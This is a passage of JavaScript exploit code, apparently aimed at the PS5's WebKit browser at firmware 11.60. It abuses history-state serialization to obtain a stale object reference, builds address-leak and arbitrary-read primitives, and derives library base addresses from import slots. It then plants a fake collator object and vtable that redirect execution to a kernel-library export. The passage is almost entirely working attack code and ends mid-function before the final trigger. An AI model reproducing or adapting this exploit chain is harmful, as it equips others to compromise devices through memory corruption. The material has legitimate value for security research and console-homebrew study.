        q3: compareFn,
        q4: holderGuardA,
        q5: holderGuardB
    };

    if (arenaView.length !== ARENA_BYTES || arenaView[0xf00] !== 0x52
        || targetHolder.q0 !== nativeTarget || targetHolder.q1 !== arenaView
        || targetHolder.q2 !== realCollator || targetHolder.q3 !== compareFn
        || targetHolder.q4 !== holderGuardA || targetHolder.q5 !== holderGuardB
        || typeof compareFn !== "function")
        throw new Error("notify-holder-shape-failed");
}

function buildAndStoreGraph() {
    referenceTarget = { marker: 0x51515151, kind: "serialized-reference" };
    buildFakeHost();

    mark("SSV-BUILD", `k=${K}-n=${DRAIN_COUNT}`);
    fillerGraph = new Array(0xfffd);
    let pos = 0;
    const huge = 1n << 40n;
    for (let b = 0; b < FILLER_BIGINTS; ++b)
        fillerGraph[pos++] = huge + BigInt(b);
    for (let o = 0; o < FILLER_OBJECTS; ++o)
        fillerGraph[pos++] = {};

    outerGraph = new Array(CONTROL_INDEX + 1);
    outerGraph[0] = fillerGraph;
    outerGraph[1] = referenceTarget;
    outerGraph[2] = referenceTarget;
    outerGraph[CONTROL_INDEX] = CONTROL_INT;
    mark("SSV-BUILT", `duplicate-index=${DUPLICATE_INDEX}`);

    mark("SSV-STORE-ENTER", `writer-ref=0x${(0x10000 - K).toString(16)}`);
    history.replaceState(outerGraph, "");
    mark("SSV-STORED", "fake-host-and-rop-holder-not-serialized");
}

function prepareAddrof() {
    capturedWords = new Uint16Array(16);
    getterCarrier = function getterCarrierFunction() { return 7; };

    mark("ADDROF-PREP-BEGIN", `slots=${CARRIER_SLOTS}-bytes=${CARRIER_BYTES}`);
    getterCarrier[0] = fakeHost;
    for (let i = 1; i < CARRIER_SLOTS; i++)
        getterCarrier[i] = 0;
    getterCarrier[1] = targetHolder;
    getterCarrier[2] = fakeHost;
    getterCarrier[3] = targetHolder;
    mark("ADDROF-CARRIER-DONE", "host-holder-host-holder");

    preparedSymbolObject = prepareSymbolWrapper(getterCarrier);
    mark("ADDROF-WRAPPER-READY", `wait=${CAPTURE_DELAY_MS}ms`);

    setTimeout(runAddrofCapture, CAPTURE_DELAY_MS);
    setTimeout(beginComposition, COMPOSE_DELAY_MS);
}

function runAddrofCapture() {
    try {
        capturedString = symbolToString.call(preparedSymbolObject);
        copiedLength = capturedString.length;
        for (let i = 0; i < 16; i++)
            capturedWords[i] = capturedString.charCodeAt(7 + i);
        captureState = 1;
    } catch (error) {
        captureError = error;
        captureState = -1;
    }
}

function fillRawCellPointers(backing, pointer) {
    pointerHigh = Math.floor(pointer / 0x100000000);
    pointerLow = pointer - pointerHigh * 0x100000000;

    if (!plausibleCell(pointer)
        || pointerHigh < 0 || pointerHigh > 0xffff
        || Math.floor(pointerLow) !== pointerLow
        || pointerLow < 0 || pointerLow > 0xffffffff
        || pointerLow + pointerHigh * 0x100000000 !== pointer)
        throw new Error("invalid-low48-fake-address");

    predecessorWords = new Uint32Array(backing);
    for (let i = 0; i < predecessorWords.length; i += 2) {
        predecessorWords[i] = pointerLow;
        predecessorWords[i + 1] = pointerHigh;
    }

    const last = predecessorWords.length - 2;
    if (predecessorWords[0] !== pointerLow
        || predecessorWords[1] !== pointerHigh
        || predecessorWords[last] !== pointerLow
        || predecessorWords[last + 1] !== pointerHigh)
        throw new Error("pointer-fill-verification-failed");
}

function clearPredecessor() {
    if (predecessorWords !== null)
        predecessorWords.fill(0);
}

function loadHistoryCritical() {
    let result = null;
    let candidate = null;
    let rwHeaderCaptured = false;
    let rwVectorTouched = false;
    try {
        result = history.state;
        compositionLength = result.length;

        if (compositionLength !== EXPECTED_LENGTH) {
            result[DUPLICATE_INDEX] = undefined;
            result = null;
            clearPredecessor();
            retrySafe = true;
            compositionState = 3;
            return;
        }

        if (result[1] === result[DUPLICATE_INDEX]) {
            result[DUPLICATE_INDEX] = undefined;
            candidate = null;
            result = null;
            clearPredecessor();
            retrySafe = true;
            compositionState = 2;
            return;
        }

        candidate = result[DUPLICATE_INDEX];
        candidateEverReturned = true;
        result[DUPLICATE_INDEX] = undefined;
        result = null;

        readBytes(rwHeader, candidate, CELL_BYTES);
        rwHeaderCaptured = true;

        const rwSID = uint32At(rwHeader, 0);
        const rwHeaderHigh = uint32At(rwHeader, 4);
        const rwButterfly = low48At(rwHeader, 8);
        rwOriginalVector = low48At(rwHeader, 0x10);

        const rwOffsetZero = allZero(rwHeader, 0x20, 0x28);
        rwHeaderOK = rwSID >= 0x4000 && rwSID < 0x08000000
            && (rwSID & 0xf) === 0
            && rwHeader[4] === 0 && rwHeader[5] === 0x28
            && rwHeader[6] === 0x08
            && (rwHeader[7] === 0 || rwHeader[7] === 1)
            && rwHeader[0x0e] === 0 && rwHeader[0x0f] === 0
            && rwButterfly > 0x100000000 && rwButterfly % 8 === 0
            && rwHeader[0x16] === 0 && rwHeader[0x17] === 0
            && rwOriginalVector > 0x100000000 && rwOriginalVector % 8 === 0
            && rwHeader[0x18] === 0 && rwHeader[0x19] === 1
            && rwHeader[0x1a] === 0 && rwHeader[0x1b] === 0
            && rwHeader[0x1c] === 0 && rwHeader[0x1d] === 0
            && rwHeader[0x1e] === 0 && rwHeader[0x1f] === 0
            && rwOffsetZero && rwHeader[0x28] === 0x58;

        if (!rwHeaderOK) {
            zeroHeaderMiss = allZero(rwHeader, 0, CELL_BYTES);
            retrySafe = zeroHeaderMiss && !rwVectorTouched
                && !candidateMutationStarted;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        scratchWords[0] = rwSID;
        scratchWords[1] = (rwHeaderHigh - 0x00020000) >>> 0;
        const upgradedHeader = scratchDouble[0];
        const upgradedFinite = upgradedHeader === upgradedHeader
            && upgradedHeader !== Infinity && upgradedHeader !== -Infinity;
        if (!upgradedFinite) {
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }
        candidateMutationStarted = true;
        fakeHost.q0 = upgradedHeader;
        if (fakeHost.q0 !== upgradedHeader) {
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        rwVectorTouched = true;
        aimCarrier(candidate, targetAddress);

        const holderRepeated = readTwiceMatches(holderHeader, rwView,
            HOLDER_BYTES);
        const holderSID = uint32At(holderHeader, 0);
        const holderButterflyZero = allZero(holderHeader, 0x08, 0x10);
        nativeTargetAddress = low48At(holderHeader, 0x10);
        arenaViewAddress = low48At(holderHeader, 0x18);
        realCollatorAddress = low48At(holderHeader, 0x20);
        compareFnAddress = low48At(holderHeader, 0x28);
        const holderGuardAAddress = low48At(holderHeader, 0x30);
        const holderGuardBAddress = low48At(holderHeader, 0x38);
        holderHeaderOK = holderRepeated
            && holderSID >= 0x4000 && holderSID < 0x08000000
            && (holderSID & 0xf) === 0 && targetAddress % 0x10 === 0
            && holderHeader[4] === 0 && holderHeader[5] === 0x18
            && holderHeader[6] === 0
            && (holderHeader[7] === 0 || holderHeader[7] === 1)
            && holderButterflyZero
            && plausibleCell(nativeTargetAddress)
            && plausibleCell(arenaViewAddress)
            && plausibleCell(realCollatorAddress)
            && plausibleCell(compareFnAddress)
            && plausibleCell(holderGuardAAddress)
            && plausibleCell(holderGuardBAddress)
            && canonicalLow48(holderHeader, 0x10)
            && canonicalLow48(holderHeader, 0x18)
            && canonicalLow48(holderHeader, 0x20)
            && canonicalLow48(holderHeader, 0x28)
            && canonicalLow48(holderHeader, 0x30)
            && canonicalLow48(holderHeader, 0x38)
            && nativeTargetAddress !== arenaViewAddress
            && nativeTargetAddress !== realCollatorAddress
            && arenaViewAddress !== realCollatorAddress
            && realCollatorAddress !== compareFnAddress
            && holderGuardAAddress !== holderGuardBAddress;

        if (!holderHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, nativeTargetAddress);
        readBytes(targetHeader, rwView, FUNCTION_BYTES);

        functionStructureID = uint32At(targetHeader, 0);
        const functionButterfly = low48At(targetHeader, 0x08);
        const functionScope = low48At(targetHeader, 0x10);
        executableAddress = low48At(targetHeader, 0x18);
        functionHeaderOK = functionStructureID >= 0x4000
            && functionStructureID < 0x08000000
            && (functionStructureID & 0xf) === 0
            && nativeTargetAddress % 0x10 === 0
            && targetHeader[4] === 0 && targetHeader[5] === 0x1a
            && targetHeader[6] === 0x0e
            && (targetHeader[7] === 0 || targetHeader[7] === 1)
            && targetHeader[0x0e] === 0 && targetHeader[0x0f] === 0
            && targetHeader[0x16] === 0 && targetHeader[0x17] === 0
            && targetHeader[0x1e] === 0 && targetHeader[0x1f] === 0
            && functionButterfly > 0x100000000
            && functionButterfly <= 0xffffffffffff
            && functionButterfly % 8 === 0
            && functionScope > 0x100000000
            && functionScope <= 0xffffffffffff
            && functionScope % 8 === 0
            && executableAddress > 0x100000000
            && executableAddress <= 0xffffffffffff
            && executableAddress % 0x10 === 0
            && (executableAddress & 1) === 0;

        if (!functionHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, executableAddress);
        readBytes(targetHeader, rwView, NATIVE_EXECUTABLE_BYTES);

        nativeExecutableStructureID = uint32At(targetHeader, 0);
        nativeFunctionAddress = low48At(targetHeader, 0x28);
        nativeConstructorAddress = low48At(targetHeader, 0x30);
        // Base anchor = host-constructor (m_constructor), uniquely pinnable on
        // every build. There are several candidate thunks; pick the one whose
        // subtraction gives a page-aligned webkitBase in the user-module band.
        webkitBase = NaN;
        for (let ci = 0; ci < P_HOST_CTOR_LIST.length; ++ci) {
            const wb = nativeConstructorAddress - P_HOST_CTOR_LIST[ci];
            if (wb >= 0x800000000 && wb < 0x900000000 && wb % 0x4000 === 0) {
                webkitBase = wb;
                HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[ci];
                break;
            }
        }
        const constructorBase = webkitBase;
        const codeDelta = nativeFunctionAddress > nativeConstructorAddress
            ? nativeFunctionAddress - nativeConstructorAddress
            : nativeConstructorAddress - nativeFunctionAddress;
        webkitBaseOK = webkitBase >= 0x800000000
            && webkitBase < 0x900000000
            && webkitBase % 0x4000 === 0
            && constructorBase === webkitBase
            && nativeFunctionAddress >= webkitBase
            && nativeFunctionAddress < webkitBase + WEBKIT_TEXT_SIZE
            && nativeConstructorAddress >= webkitBase
            && nativeConstructorAddress < webkitBase + WEBKIT_TEXT_SIZE;
        nativeExecutableHeaderOK = nativeExecutableStructureID >= 0x4000
            && nativeExecutableStructureID < 0x08000000
            && (nativeExecutableStructureID & 0xf) === 0
            && targetHeader[4] === 0 && targetHeader[5] === 0x08
            && targetHeader[6] === 0
            && (targetHeader[7] === 0 || targetHeader[7] === 1)
            && targetHeader[0x2e] === 0 && targetHeader[0x2f] === 0
            && targetHeader[0x36] === 0 && targetHeader[0x37] === 0
            && nativeFunctionAddress >= 0x800000000
            && nativeFunctionAddress < 0x900000000
            && nativeConstructorAddress >= 0x800000000
            && nativeConstructorAddress < 0x900000000
            && nativeFunctionAddress !== nativeConstructorAddress
            && codeDelta > 0 && codeDelta < WEBKIT_TEXT_SIZE
            && webkitBaseOK;

        if (!nativeExecutableHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, nativeTargetAddress);
        const executableAddress2 = low48At(rwView, 0x18);
        const functionType2 = rwView[5];

        aimCarrier(candidate, executableAddress);
        const nativeFunctionAddress2 = low48At(rwView, 0x28);
        const nativeConstructorAddress2 = low48At(rwView, 0x30);
        const nativeExecutableType2 = rwView[5];
        pointersRepeated = executableAddress2 === executableAddress
            && nativeFunctionAddress2 === nativeFunctionAddress
            && nativeConstructorAddress2 === nativeConstructorAddress
            && functionType2 === 0x1a && nativeExecutableType2 === 0x08;

        // Port path: leak libkernel_web base directly from three resolved
        // import GOT slots in libSceNKWebKit's RELRO (getpid, close, __error).
        // Each slot holds libkernelBase + exportRVA; the three derived bases
        // must agree. Replaces the fixed 11.60 import-window mechanism.
        const getpidSlotAddress = webkitBase + P_GETPID_SLOT;
        const closeSlotAddress = webkitBase + P_CLOSE_SLOT;
        const errorSlotAddress = webkitBase + P_ERROR_SLOT;

        aimCarrier(candidate, getpidSlotAddress);
        getpidPointer = low48At(rwView, 0);
        const getpidPointer2 = low48At(rwView, 0);
        const getpidCanonical = rwView[6] === 0 && rwView[7] === 0;

        aimCarrier(candidate, closeSlotAddress);
        closePointer = low48At(rwView, 0);
        const closePointer2 = low48At(rwView, 0);
        const closeCanonical = rwView[6] === 0 && rwView[7] === 0;

        aimCarrier(candidate, errorSlotAddress);
        errorPointer = low48At(rwView, 0);
        const errorPointer2 = low48At(rwView, 0);
        const errorCanonical = rwView[6] === 0 && rwView[7] === 0;

        gotReadAttempted = true;
        gotWindowAddressesOK = getpidSlotAddress % 8 === 0
            && closeSlotAddress % 8 === 0 && errorSlotAddress % 8 === 0;
        gotWindowsRepeated = getpidPointer === getpidPointer2
            && closePointer === closePointer2
            && errorPointer === errorPointer2;
        gotCanonicalOK = getpidCanonical && closeCanonical && errorCanonical
            && plausibleCell(getpidPointer) && plausibleCell(closePointer)
            && plausibleCell(errorPointer);
        gotReadOK = pointersRepeated && gotReadAttempted
            && gotWindowAddressesOK && gotWindowsRepeated && gotCanonicalOK;

        // Requirements/libc cross-checks are not on the ported notify path; the
        // three-way libkernel_web agreement is the base validation.
        requirementsBaseOK = true;
        libcBaseOK = true;

        const getpidBase = getpidPointer - P_GETPID_EXP;
        const closeBase = closePointer - P_CLOSE_EXP;
        const errorBase = errorPointer - P_ERROR_EXP;
        getpidStatus = 1;
        closeStatus = 1;
        errorStatus = 1;
        kernelBase = getpidBase;
        kernelResolvedCount = 3;
        const kernelConsistent = getpidBase === closeBase
            && getpidBase === errorBase;
        kernelBaseOK = gotReadOK && kernelConsistent
            && inPS5UserModuleBand(kernelBase)
            && kernelBase % 0x4000 === 0 && kernelBase !== webkitBase;

        notifyEntryAddress = kernelBase + NOTIFY_OFFSET;
        notifyAddressOK = kernelBaseOK
            && getpidStatus === 1
            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
            && notifyEntryAddress >= kernelBase
            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE;

        aimCarrier(candidate, arenaViewAddress);
        const arenaHeaderRepeated = readTwiceMatches(arenaViewHeader, rwView,
            ARENA_VIEW_BYTES);
        const arenaSID = uint32At(arenaViewHeader, 0);
        const arenaButterfly = low48At(arenaViewHeader, 0x08);
        arenaBacking = low48At(arenaViewHeader, 0x10);
        const arenaLength = low48At(arenaViewHeader, 0x18);
        arenaViewHeaderOK = arenaHeaderRepeated && arenaSID === rwSID
            && arenaViewAddress % 8 === 0
            && arenaViewHeader[4] === 0 && arenaViewHeader[5] === 0x28
            && arenaViewHeader[6] === 0x08
            && (arenaViewHeader[7] === 0 || arenaViewHeader[7] === 1)
            && plausibleCell(arenaButterfly)
            && plausibleCell(arenaBacking) && arenaBacking % 0x10 === 0
            && canonicalLow48(arenaViewHeader, 0x08)
            && canonicalLow48(arenaViewHeader, 0x10)
            && canonicalLow48(arenaViewHeader, 0x18)
            && arenaLength === ARENA_BYTES
            && allZero(arenaViewHeader, 0x20, 0x28)
            && arenaViewHeader[0x28] === 0x58;

        if (arenaViewHeaderOK) {
            aimCarrier(candidate, arenaBacking + 0xf00);
            arenaBackingRepeated = rwView[0] === 0x52 && rwView[1] === 0x4f
                && rwView[2] === 0x50 && rwView[3] === 0x31
                && rwView[0] === arenaView[0xf00]
                && rwView[1] === arenaView[0xf01]
                && rwView[2] === arenaView[0xf02]
                && rwView[3] === arenaView[0xf03];
        }

        aimCarrier(candidate, realCollatorAddress);
        const collatorRepeated = readTwiceMatches(collatorHeader, rwView,
            COLLATOR_BYTES);
        const collatorSID = uint32At(collatorHeader, 0);
        const collatorBoundCompare = low48At(collatorHeader, 0x10);
        const originalUCollator = low48At(collatorHeader, 0x18);
        const localeImpl = low48At(collatorHeader, 0x20);
        const collationImpl = low48At(collatorHeader, 0x28);
        collatorHeaderOK = collatorRepeated
            && collatorSID >= 0x4000 && collatorSID < 0x08000000
            && (collatorSID & 0xf) === 0 && realCollatorAddress % 8 === 0
            && collatorHeader[4] === 0 && collatorHeader[5] === 0x17
            && (collatorHeader[7] === 0 || collatorHeader[7] === 1)
            && allZero(collatorHeader, 0x08, 0x10)
            && collatorBoundCompare === compareFnAddress
            && plausibleAddress(originalUCollator)
            && plausibleAddress(localeImpl) && plausibleAddress(collationImpl)
            && canonicalLow48(collatorHeader, 0x10)
            && canonicalLow48(collatorHeader, 0x18)
            && canonicalLow48(collatorHeader, 0x20)
            && canonicalLow48(collatorHeader, 0x28)
            && collatorHeader[0x30] === 1
            && collatorHeader[0x33] === 0;
        for (let saveCollator = 0; saveCollator < collatorOriginal.length;
            ++saveCollator)
            collatorOriginal[saveCollator] = collatorHeader[0x18 + saveCollator];

        aimCarrier(candidate, compareFnAddress);
        const compareHeaderRepeated = readTwiceMatches(compareFnHeader, rwView,
            BOUND_COMPARE_BYTES);
        const compareSID = uint32At(compareFnHeader, 0);
        compareFnHeaderOK = compareHeaderRepeated
            && compareSID >= 0x4000 && compareSID < 0x08000000
            && (compareSID & 0xf) === 0 && compareFnAddress % 8 === 0
            && compareFnHeader[4] === 0 && compareFnHeader[5] === 0x1a
            && compareFnHeader[6] === 0x0c
            && (compareFnHeader[7] === 0 || compareFnHeader[7] === 1)
            && typeof compareFn === "function";

        naturalTrampolineAddress = kernelBase + NATURAL_TRAMPOLINE_OFFSET;
        fakeUCollatorAddress = arenaBacking + FAKE_UCOLLATOR_OFFSET;
        fakeVtableAddress = arenaBacking + FAKE_VTABLE_OFFSET;
        arenaLayoutOK = arenaViewHeaderOK && arenaBackingRepeated
            && kernelBaseOK && arenaBacking % 0x10 === 0
            && fakeUCollatorAddress >= arenaBacking
            && fakeUCollatorAddress + 0xe8 <= arenaBacking + ARENA_BYTES
            && fakeVtableAddress >= arenaBacking
            && fakeVtableAddress + 0x130 <= arenaBacking + ARENA_BYTES
            && getpidStatus === 1
            && notifyAddressOK
            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
            && notifyEntryAddress >= kernelBase
            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE
            && naturalTrampolineAddress >= kernelBase
            && naturalTrampolineAddress < kernelBase + KERNEL_TEXT_SIZE;

        if (arenaLayoutOK && holderHeaderOK && functionHeaderOK
            && nativeExecutableHeaderOK && webkitBaseOK && pointersRepeated
            && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
            && collatorHeaderOK && compareFnHeaderOK) {
            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0x00,
                fakeVtableAddress);
            for (let zeroRdi = 0; zeroRdi < 8; ++zeroRdi)
                arenaView[FAKE_UCOLLATOR_OFFSET + 0x48 + zeroRdi] = 0;
            for (let zeroRcx = 0; zeroRcx < 8; ++zeroRcx)
                arenaView[FAKE_UCOLLATOR_OFFSET + 0x60 + zeroRcx] = 0;
            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0xe0,
                notifyEntryAddress);
            putLow48(arenaView, FAKE_VTABLE_OFFSET + 0x128,
                naturalTrampolineAddress);

            arenaFilledOK = low48StoredExactly(arenaView,
                    FAKE_UCOLLATOR_OFFSET + 0x00, fakeVtableAddress)
                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x48,
                    FAKE_UCOLLATOR_OFFSET + 0x50)
                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x60,
                    FAKE_UCOLLATOR_OFFSET + 0x68)
                && low48StoredExactly(arenaView,
                    FAKE_UCOLLATOR_OFFSET + 0xe0, notifyEntryAddress)
                && low48StoredExactly(arenaView,
                    FAKE_VTABLE_OFFSET + 0x128, naturalTrampolineAddress);
        }

        notifyReady = arenaFilledOK && collatorHeaderOK && compareFnHeaderOK
            && getpidStatus === 1 && notificationRequestOK
            && notifyAddressOK;
        if (notifyReady) {
            aimCarrier(candidate, realCollatorAddress + 0x18);
            carrierArmedForCommit = sameBytes(rwView, collatorOriginal,
                collatorOriginal.length);
            notifyReady = notifyReady && carrierArmedForCommit;
        }

        if (!notifyReady) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            targetView[0] = 0xa5;
            rwMirror[0] = 0x3c;
            restoreObserved = rwView[0] === 0x3c
                && rwMirror[0] === 0x3c && targetView[0] === 0xa5;
        } else {
            rwVectorTouched = false;
            restoreObserved = rwMirror[0] === 0x3c
                && targetView[0] === 0xa5;
        }
        candidate = null;
        clearPredecessor();
        compositionState = 1;
    } catch (error) {
        retrySafe = candidate === null && result === null
            && !rwHeaderCaptured && error?.name === "TypeError";
        if (result !== null) {
            try { result[DUPLICATE_INDEX] = undefined; } catch {}
        }
        if (candidate !== null && rwHeaderCaptured && rwVectorTouched) {
            try { restoreCarrier(candidate); } catch {}
        }
        candidate = null;
        result = null;
        try { targetView[0] = 0xa5; } catch {}
        try { rwMirror[0] = 0x3c; } catch {}
        try { clearPredecessor(); } catch {}
        compositionError = error;
        compositionState = -1;
    }
}

function reportComposition() {
    if (compositionState < 0) {
        mark(retrySafe ? "SSV-PLACEMENT-MISS" : "LOAD-THREW",
            `${compositionError?.name}:`
            + String(compositionError?.message).slice(0, 80));
        mark("DONE-THROW", `predecessor-cleared=true-retry-safe=${retrySafe}`
            + `-candidate-seen=${candidateEverReturned}`
            + `-candidate-mutated=${candidateMutationStarted}`);
        if (!retrySafe) {
            try { sessionStorage.setItem(blockKey, "1"); } catch {}
            failed();
        }
        if (retrySafe)
            scheduleSafeRetry("placement-throw");
        return;
    }

    if (compositionState === 2) {
        mark("NORMAL-CLONE-MISS", "known-reference-returned=true");
        mark("DONE-MISS", "predecessor-cleared=true-retry-safe=true"
            + "-candidate-seen=false-candidate-mutated=false");
        scheduleSafeRetry("normal-clone-miss");
        return;
    }

    if (compositionState === 3) {
        const mismatchTag = zeroHeaderMiss ? "ZERO-HEADER-MISS"
            : (retrySafe ? "COMPOSITION-LENGTH-MISS" : "VALIDATION-MISMATCH");
        mark(mismatchTag, `rw=${rwHeaderOK}`
            + `-holder=${holderHeaderOK}`
            + `-function=${functionHeaderOK}`
            + `-native-executable=${nativeExecutableHeaderOK}`
            + `-base=${webkitBaseOK}`
            + `-repeat=${pointersRepeated}`
            + `-retry-safe=${retrySafe}`
            + `-candidate-seen=${candidateEverReturned}`
            + `-candidate-mutated=${candidateMutationStarted}`
            + `-zero-header-miss=${zeroHeaderMiss}`
            + "-carrier-restored=true");
        mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
        mark("WALK-BYTES-HEX", dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
        if (!retrySafe) {
            try { sessionStorage.setItem(blockKey, "1"); } catch {}
            failed();
        }
        if (retrySafe)
            scheduleSafeRetry(zeroHeaderMiss
                ? "zero-header-miss" : "composition-length-mismatch");
        return;
    }

    if (compositionState === 0) {
        mark("NO-RESULT", "critical-load-did-not-finish");
        failed();
        return;
    }

    mark("SSV-RETURNED-CLEARED", `length=${compositionLength}`
        + "-predecessor-cleared=true");
    mark("RW-CARRIER", `sid=${hex(uint32At(rwHeader, 0))}`
        + `-vector=${hex(rwOriginalVector)}`
        + `-length=0x100-mode=0x${rwHeader[0x28].toString(16)}`);
    mark("HOLDER", `cell=${hex(targetAddress)}`
        + `-header-pass=${holderHeaderOK}`);
    mark("JSFUNCTION", `parseInt=${hex(nativeTargetAddress)}`
        + `-sid=${hex(functionStructureID)}`
        + `-executable=${hex(executableAddress)}`);
    mark("NATIVE-EXECUTABLE", `P=${hex(executableAddress)}`
        + `-sid=${hex(nativeExecutableStructureID)}`);
    mark("NATIVE-CALL-TARGET", `parseInt=${hex(nativeFunctionAddress)}`
        + `-constructor=${hex(nativeConstructorAddress)}`);
    mark("WEBKIT-BASE", `${hex(webkitBase)}`
        + `-parseInt-rva=${hex(PARSEINT_NATIVE_OFFSET)}`
        + `-constructor-rva=${hex(HOST_CONSTRUCTOR_OFFSET)}`
        + `-text-size=${hex(WEBKIT_TEXT_SIZE)}`);
    mark("IMPORT-WINDOWS", `A=${hex(webkitBase + IMPORT_WINDOW_A_OFFSET)}`
        + `+${hex(IMPORT_WINDOW_A_BYTES)}`
        + `-B=${hex(webkitBase + IMPORT_WINDOW_B_OFFSET)}`
        + `+${hex(IMPORT_WINDOW_B_BYTES)}`
        + `-address-ok=${gotWindowAddressesOK}`
        + `-read-twice=${gotWindowsRepeated}`
        + `-canonical=${gotCanonicalOK}`);
    mark("REQUIREMENTS-IMPORTS", `A=${hex(requirementsObjectA)}`
        + `-B=${hex(requirementsObjectB)}`);
    mark("REQUIREMENTS-BASE", `${hex(requirementsBase)}`
        + `-paired=true-pass=${requirementsBaseOK}`);
    mark("LIBC-IMPORTS-1", `cxa_finalize=${hex(cxaFinalizePointer)}`
        + `:${importStatusName(cxaFinalizeStatus)}`
        + `-strlen=${hex(strlenPointer)}:${importStatusName(strlenStatus)}`);
    mark("LIBC-IMPORTS-2", `strerror=${hex(strerrorPointer)}`
        + `:${importStatusName(strerrorStatus)}`
        + `-memchr=${hex(memchrPointer)}:${importStatusName(memchrStatus)}`);
    mark("LIBC-BASE", `${hex(libcBase)}-equations=${libcResolvedCount}`
        + `-pass=${libcBaseOK}`);
    mark("KERNEL-IMPORTS-1", `object=${hex(kernelObjectPointer)}`
        + `-close=${hex(closePointer)}:${importStatusName(closeStatus)}`
        + `-error=${hex(errorPointer)}:${importStatusName(errorStatus)}`);
    mark("KERNEL-IMPORTS-2", `getpid=${hex(getpidPointer)}`
        + `:${importStatusName(getpidStatus)}`
        + `-pthread_getspecific=${hex(pthreadGetspecificPointer)}`
        + `:${importStatusName(pthreadGetspecificStatus)}`);
    mark("KERNEL-BASE", `${hex(kernelBase)}-equations=${kernelResolvedCount}`
        + `-object-anchor=${kernelObjectBaseOK}-pass=${kernelBaseOK}`);
    mark("ARENA-CELL", `view=${hex(arenaViewAddress)}`
        + `-backing=${hex(arenaBacking)}`
        + `-size=${hex(ARENA_BYTES)}`
        + `-header-pass=${arenaViewHeaderOK}`
        + `-sentinel-pass=${arenaBackingRepeated}`);
    mark("COLLATOR", `cell=${hex(realCollatorAddress)}`
        + `-m_collator=${hex(realCollatorAddress + 0x18)}`
        + `-original=${hex(low48At(collatorHeader, 0x18))}`
        + `-compare=${hex(compareFnAddress)}`
        + `-search-prewarmed=${collatorHeaderOK}`);
    mark("NOTIFY-ARENA", `B=${hex(fakeUCollatorAddress)}`
        + `-V=${hex(fakeVtableAddress)}`
        + `-virtual-slot=${hex(fakeVtableAddress + 0x128)}`);
    mark("NOTIFY-TRAMPOLINE", `${hex(naturalTrampolineAddress)}`
        + `-libkernel-rva=${hex(NATURAL_TRAMPOLINE_OFFSET)}`
        + "-natural-rsp=true-bytes=488b8fe000000051488b4f60488b7f48c3");
    mark("NOTIFY-TARGET", `${hex(notifyEntryAddress)}`
        + `-libkernel-rva=${hex(NOTIFY_OFFSET)}`
        + `-address-ok=${notifyAddressOK}`
        + "-offline-verified-fw=11.60-xotext-not-read=true");
    mark("NOTIFY-CONTEXT", "B+48-rdi=0-device"
        + "-B+60-rcx=0-nonblocking-B+e0=notification-export"
        + `-rsi=request-rdx=${hex(NOTIFICATION_REQUEST_SIZE)}`);
    mark("NOTIFY-REQUEST", `size=${hex(NOTIFICATION_REQUEST_SIZE)}`
        + `-message-offset=${hex(NOTIFICATION_MESSAGE_OFFSET)}`
        + `-ascii=true-layout-pass=${notificationRequestOK}`
        + `-prewarm-result=${notificationPrewarmResult}`);
    mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
    mark("NATIVE-EXECUTABLE-HEX",
        dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
    mark("IMPORT-WINDOW-A-HEX", dumpHex(importWindowA1, IMPORT_WINDOW_A_BYTES));
    mark("IMPORT-WINDOW-B-HEX", dumpHex(importWindowB1, IMPORT_WINDOW_B_BYTES));

    const leakPass = rwHeaderOK && holderHeaderOK && functionHeaderOK
        && nativeExecutableHeaderOK && webkitBaseOK
        && pointersRepeated && restoreObserved
        && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
        && arenaViewHeaderOK && arenaBackingRepeated
        && collatorHeaderOK && compareFnHeaderOK
        && getpidStatus === 1
        && notifyAddressOK
        && notificationRequestOK
        && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
        && compositionLength === EXPECTED_LENGTH;
    try {
        sessionStorage.setItem(blockKey, "1");
        sessionStorage.setItem(passKey, "pending");
        commitBlockConfirmed = sessionStorage.getItem(blockKey) === "1"
            && sessionStorage.getItem(passKey) === "pending";
    } catch {
        commitBlockConfirmed = false;
    }

    if (leakPass) {
        mark("MODULE-IMPORT-LEAK-PASS",
            "windows-read-twice=true-provider-crosschecks=true"
            + "-holder-targets-validated=true-notification-target-verified=true");
    } else {
        mark("MODULE-IMPORT-LEAK-MISMATCH", `rw=${rwHeaderOK}`
            + `-function=${functionHeaderOK}`
            + `-native=${nativeExecutableHeaderOK}`
            + `-base=${webkitBaseOK}`
            + `-repeat=${pointersRepeated}-got=${gotReadOK}`
            + `-requirements=${requirementsBaseOK}`
            + `-libc=${libcBaseOK}-kernel=${kernelBaseOK}`
            + `-restore=${restoreObserved}`);
    }

    mark("ROOTS-LIVE", `rw-mirror=${rwMirror[0].toString(16)}`
        + `-guard-byte=${targetView[0].toString(16)}`
        + `-parseInt-type=${typeof nativeTarget}`
        + `-length-word=${lengthWord.keep.toString(16)}`);
    if (leakPass && notifyReady && carrierArmedForCommit
        && commitBlockConfirmed) {
